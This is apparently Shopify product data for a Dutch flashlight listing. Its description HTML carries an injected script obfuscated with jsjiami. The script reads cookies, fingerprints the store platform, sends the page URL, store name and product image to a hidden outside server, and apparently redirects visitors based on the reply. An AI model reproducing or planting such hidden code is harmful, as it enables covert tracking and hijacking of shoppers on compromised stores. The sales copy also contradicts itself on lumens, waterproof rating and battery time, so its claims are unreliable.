zwart\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eMaat: 4* 17.5* 2.8CM\/ 1.6* 6.9* 1.1in\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eMateriaal: aluminiumlegering\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBatterij: lithiumbatterij (inbegrepen)\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eGebruikstijd: 300min\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eOplaadmethode: USB\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePakket: 1 * waterdichte laser militaire zaklamp, 1 * USB-kabel\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTUxg\/LzE3FQlK6UkkyRLYzNDI4skwzRLc0vDREPz5JSkJHMgO9kiMdVUqRYAR6AZLw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-06-01T05:34:06+02:00","created_at":"2024-06-01T05:34:18+02:00","vendor":"haiify","type":"Lichten","tags":["Nieuwste","smart home","sport \u0026 outdoor","Thuis \u0026 leven"],"price":2598,"price_min":2598,"price_max":2598,"available":true,"price_varies":false,"compare_at_price":4599,"compare_at_price_min":4599,"compare_at_price_max":4599,"compare_at_price_varies":false,"variants":[{"id":45265613259000,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"LL22149452-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Waterdichte laser zaklamp","public_title":null,"options":["Default Title"],"price":2598,"weight":0,"compare_at_price":4599,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858","\/\/coolddy.com\/cdn\/shop\/files\/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858","\/\/coolddy.com\/cdn\/shop\/files\/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859","\/\/coolddy.com\/cdn\/shop\/files\/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859"],"featured_image":"\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858","options":["Title"],"media":[{"alt":null,"id":33817795920120,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858","width":800},{"alt":null,"id":33817795952888,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858","width":800},{"alt":null,"id":33817795985656,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859","width":800},{"alt":null,"id":33817796018424,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859","width":800},{"alt":null,"id":33817796051192,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859","width":800},{"alt":null,"id":33817796083960,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/04_45291a97-88c9-4f76-a464-c6e3567f9c3a.jpg?v=1717212859","width":800},{"alt":null,"id":33817796116728,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/08_36c7718d-fffa-404e-985c-ed4cb7cadc60.jpg?v=1717212859","width":800},{"alt":null,"id":33817796149496,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/09_716de9a8-9815-42d1-84e1-0d6be71d1c07.jpg?v=1717212859","width":800},{"alt":null,"id":33817796182264,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/coolddy.com\/cdn\/shop\/files\/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/coolddy.com\/cdn\/shop\/files\/2_4e7a7b58-5b23-4393-955a-1d22bc79058e.jpg?v=1717212859","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #3d1be6;\" data-mce-style=\"color: #3d1be6;\"\u003e\u003cstrong\u003eBescherm uzelf tegen aanvallers\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #3d1be6;\" data-mce-style=\"color: #3d1be6;\"\u003e\u003cstrong\u003eGebruik ultra-zaklamptechnologie om aanvallers onmiddellijk te stoppen en je tegenstanders op afstand te houden. EEN MUST-HAVE, zeker in deze onvoorspelbare tijden.\u003c\/strong\u003e\u003c\/span\u003e\u003cimg style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\" height=\"350\" width=\"350\" src=\"https:\/\/img.staticdj.com\/2cb9c3a402f1b21eb116a87d595ca0ec.gif\" data-mce-style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eFUNCTIES:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBeter \u0026amp; Helderder\u003c\/strong\u003e\u003cbr\u003eHoud het lange en brede zaklamplichaam in uw hand en ervaar het comfort van het vasthouden ervan. Zaklamp met hoge lumen genereert een ultrahoge output tot 12.000 lumen, veegt helder licht over de lengte van ongeveer twee voetbalvelden en bereikt bijna 500 meter.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"362\" width=\"362\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/abdd582bdf21bcc1c046d2e4e84821cf.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGebouwd om een LEVEN LANG mee te gaan\u003c\/strong\u003e\u003cbr\u003eDe duurzame behuizing van een legering van militaire kwaliteit, gebouwd voor ruw gebruik. IP-X8-gecertificeerd waterdicht en speciaal ontworpen voor gebruik in zware regen, sneeuw, ijs en extreme omstandigheden. Gemaakt van aluminiumlegering, anti-druk en anti-val, meerlaagse metalen warmteafvoer, slijtvast anodiseren.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/f9e0ec0e5a79a210c6e249defe0e6829.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eIP65 waterdicht materiaal\u003c\/strong\u003e\u003cbr\u003eAntislip en IP65 waterdichte zaklamp zijn geschikt voor buitenomgevingen en ongunstige weersomstandigheden. Gemaakt van aluminiumlegering, bescherm uw zware zaklampen tegen krassen, corrosie, roest en breuk.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"171\" width=\"304\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/200ffd25a48d4b7cf8aa962a34aa3891.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eUSB oplaadbaar en stroomweergave\u003c\/strong\u003e\u003cbr\u003eHandig aangedreven tot 90 minuten! Ingebouwde micro-invoerpoort, waarmee u de led-zaklamp gemakkelijk kunt opladen. Daarnaast hebben oplaadbare zaklampen een vermogensweergavefunctie, zodat je in één oogopslag het vermogen kunt zien.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"273\" width=\"333\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/92f5bbdc6e59f2a920f135bdf60edd56.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e5 modi en instelbare focus\u003c\/strong\u003e\u003cbr\u003eKrachtige led-zaklamp met 5 modi: volledig, medium, lage helderheid, stroboscoop en SOS, u kunt naar believen schakelen en zich aanpassen aan verschillende verlichtingsomgevingen. Bovendien is de zoomfunctie praktischer, schijnwerper voor observatie op grote afstand en schijnwerper voor verlichting van een groot gebied.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eJouw voordelen:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cstrong\u003e✔️ 5 modi - Sterk, gemiddeld, stroboscoop, laag, SOS\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Slagvast - Behuizing van hard aluminium is bestand tegen een val van meer dan 2 meter\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Waterbestendig - IPX8-geclassificeerd, kan worden gebruikt bij hevige regen\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Instelbare zoom - Verlicht objecten van korte tot lange afstand\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Ultrakrachtig - XHP70.2 LED met hoge lumen\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Compact - Gemakkelijk mee te nemen, past in elke zak\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Duurzaam - 100.000 uur levensduur van de lamp\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3\u003eDE KWALITEIT VAN ONZE ZAKLAMP IS ONGEËVENAARD\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eSuper heldere brede straal\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e90.000 lumen zaklamp kan moeiteloos twee voetbalvelden verlichten, biedt mensen een betrouwbaar en handig verlichtingsgereedschap.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDraagbaar en betrouwbaar\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eDe zaklamp is handig mee te nemen in je auto of survivalkit. De strode- en SOS-functies zijn levensreddend bij reparaties langs de weg of het signaleren van hulp.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eSPECIFICATIES:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eGewicht: 155G\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eDe kleur zwart\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eMaat: 4* 17.5* 2.8CM\/ 1.6* 6.9* 1.1in\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eMateriaal: 